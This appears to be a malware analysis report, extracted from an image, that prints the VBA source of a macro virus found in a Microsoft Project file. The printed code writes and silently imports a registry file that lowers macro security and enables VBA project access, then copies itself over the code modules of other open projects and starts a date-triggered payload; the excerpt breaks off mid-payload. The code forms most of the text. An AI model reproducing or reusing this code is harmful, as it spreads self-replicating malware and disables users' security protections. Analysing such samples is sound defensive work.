 C:/.../doc.malware Basic
Root: CFB
70% SHA-1 5CAC63B37BE
Report Format
Threats
VBA code
14 If First <> "mantaray.reg" Then
15 Open "c:\mantaray.reg" For Output As 1
16 Print #1, "REGEDIT4"
17 Print #1, "[HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\MS Project\Security]"
18 Print #1, """Level""=dword:00000001"
19 Print #1, "[HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\MS Project\Security]"
20 Print #1, """AccessVBOM""=dword:00000001"
21 Print #1, "[HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\MS Project\Security]"
22 Print #1, """DontTrustInstalledFiles""=dword:00000000"
23 Close 1
24 Shell "regedit /s c:\mantaray.reg"
25 GoTo out
26 End If
27 For Each Z In Projects
28 On Error Resume Next
29 Set Target = Z.VBProject.VBComponents(1).CodeModule
30 Set tp = ThisProject.VBProject.VBComponents(1).CodeModule
31 If Target.Lines(2, 1) <> "'" Then
32 Target.DeleteLines 1, Target.CountOfLines
33 Target.InsertLines 1, tp.Lines(1, tp.CountOfLines)
34 End If
35 Next Z
36 Set temp = Application.VBE.VBProjects(1).VBComponents(1).CodeModule
37 If temp.Lines(2, 1) <> Chr(39) Then
38 temp.DeleteLines 1, temp.CountOfLines
39 temp.InsertLines 1, tp.Lines(1, tp.CountOfLines)
40 End If
41 out:
42 If (Day(Now)) = 12 Then
43 On Error GoTo gone
44 Set speaky = CreateObject("Agent.Control.1")
45 speaky.connected = True
46 If VBA.IsObject(speaky) Then